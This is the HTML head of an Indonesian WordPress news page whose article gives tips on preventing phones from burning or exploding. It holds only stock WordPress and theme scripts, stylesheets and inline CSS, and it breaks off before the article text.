

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://tebet9.com/teknologi/2022/03/tips-cegah-ponsel-terbakar-hingga-meledak-wajib-tahu/
body_size: 79791
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="id"> <!--<![endif]-->
<head>
    <title>Tips Cegah Ponsel Terbakar Hingga Meledak, Wajib Tahu ! | Tebet9.com</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://tebet9.com/xmlrpc.php" />
    <meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<meta property="og:image" content="https://tebet9.com/wp-content/uploads/2022/03/pexels-athena-2825352.jpg" /><link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Tebet9.com &raquo; Feed" href="https://tebet9.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Tebet9.com &raquo; Umpan Komentar" href="https://tebet9.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Tebet9.com &raquo; Tips Cegah Ponsel Terbakar Hingga Meledak, Wajib Tahu ! Umpan Komentar" href="https://tebet9.com/teknologi/2022/03/tips-cegah-ponsel-terbakar-hingga-meledak-wajib-tahu/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/tebet9.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://tebet9.com/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://tebet9.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://tebet9.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.0.9' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='td-plugin-newsletter-css' href='https://tebet9.com/wp-content/plugins/td-newsletter/style.css?ver=9.8' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://tebet9.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=5a862b9d7c39671de80dd6dee389818b' type='text/css' media='all' />
<link crossorigin="anonymous" rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Catamaran%3A400%2C100%2C200%2C300%2C500%2C600%2C700%2C800%2C900%7CMontserrat%3A400%2C100%2C200%2C300%2C500%2C600%2C700%2C800%2C900%7COpen+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%2C100%2C200%2C300%2C500%2C800%2C900%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900%2C100%2C200%2C600%2C800&#038;ver=9.8' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://tebet9.com/wp-content/themes/Newspaper/style.css?ver=9.8' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://tebet9.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=5a862b9d7c39671de80dd6dee389818b' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://tebet9.com/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/influencer/demo_style.css?ver=9.8' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_front_style-css' href='https://tebet9.com/wp-content/plugins/td-cloud-library/assets/css/tdb_less_front.css?ver=489325fca4f12cbec6ded350cf173551' type='text/css' media='all' />
<script type="text/javascript" src="https://tebet9.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://tebet9.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://tebet9.com/wp-content/plugins/revslider/public/assets/js/revolution.tools.min.js?ver=6.0" id="tp-tools-js"></script>
<script type="text/javascript" src="https://tebet9.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.0.9" id="revmin-js"></script>
<link rel="https://api.w.org/" href="https://tebet9.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://tebet9.com/wp-json/wp/v2/posts/9478" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://tebet9.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<link rel="canonical" href="https://tebet9.com/teknologi/2022/03/tips-cegah-ponsel-terbakar-hingga-meledak-wajib-tahu/" />
<link rel='shortlink' href='https://tebet9.com/?p=9478' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://tebet9.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftebet9.com%2Fteknologi%2F2022%2F03%2Ftips-cegah-ponsel-terbakar-hingga-meledak-wajib-tahu%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://tebet9.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftebet9.com%2Fteknologi%2F2022%2F03%2Ftips-cegah-ponsel-terbakar-hingga-meledak-wajib-tahu%2F&#038;format=xml" />
<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"a0e80db43f","wpRestUrl":"https:\/\/tebet9.com\/wp-json\/","permalinkStructure":"\/%category%\/%year%\/%monthnum%\/%postname%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"on","origPostEditUrl":null};
    </script>
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/tebet9.com\/wp-admin\/","wpRestNonce":"a0e80db43f","wpRestUrl":"https:\/\/tebet9.com\/wp-json\/","permalinkStructure":"\/%category%\/%year%\/%monthnum%\/%postname%\/"};
			</script>
			<link rel="amphtml" href="https://tebet9.com/teknologi/2022/03/tips-cegah-ponsel-terbakar-hingga-meledak-wajib-tahu/?amp=1"><meta name="generator" content="Powered by Slider Revolution 6.0.9 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tds_general_modal_image="yes";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/tebet9.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=9.8";
var td_get_template_directory_uri="https:\/\/tebet9.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="5";
var td_please_wait="Mohon Tunggu\u2026";
var td_email_user_pass_incorrect="Pengguna dan password salah!";
var td_email_user_incorrect="Email atau nama pengguna salah!";
var td_email_incorrect="Email tidak benar!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#ff4033";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Sebelumnya (tombol panah kiri)";
var td_magnific_popup_translation_tNext="Berikutnya (tombol panah kanan)";
var td_magnific_popup_translation_tCounter="%curr% dari %total%";
var td_magnific_popup_translation_ajax_tError="Isi dari %url% tidak dapat dimuat.";
var td_magnific_popup_translation_image_tError="Gambar #%curr% tidak dapat dimuat.";
var tdBlockNonce="7e36087a05";
var tdDateNamesI18n={"month_names":["Januari","Februari","Maret","April","Mei","Juni","Juli","Agustus","September","Oktober","November","Desember"],"month_names_short":["Jan","Feb","Mar","Apr","Mei","Jun","Jul","Agu","Sep","Okt","Nov","Des"],"day_names":["Minggu","Senin","Selasa","Rabu","Kamis","Jumat","Sabtu"],"day_names_short":["Ming","Sen","Sel","Rab","Kam","Jum","Sab"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #ff4033;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #ff4033 transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover {
        background-color: #ff4033 !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #ff4033;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #ff4033;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #ff4033 !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
